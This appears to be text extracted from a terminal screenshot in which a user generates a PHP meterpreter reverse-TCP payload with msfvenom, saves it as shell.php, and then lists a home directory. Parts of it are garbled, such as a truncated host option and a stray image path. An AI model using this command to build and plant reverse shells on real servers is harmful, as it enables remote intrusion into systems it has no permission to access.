 lazy@HexChristmas: ~
⌘1 lazy ~
⌘2 → cp sss.jpg ✔ 13:02:35
⌘3
⌘4 lazy ~
→ msfvenom -p php/meterpreter/reverse_tcp lhos port=7169 -f ra
w >shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
lazy ~
→ ls ✔ 13:06:05
Applications
Desktop
Documents
Downloads
Library
Movies
Music
Parallels
Permanent_Record_-_CN_edition_with_underlined_redactions.pdf
Pictures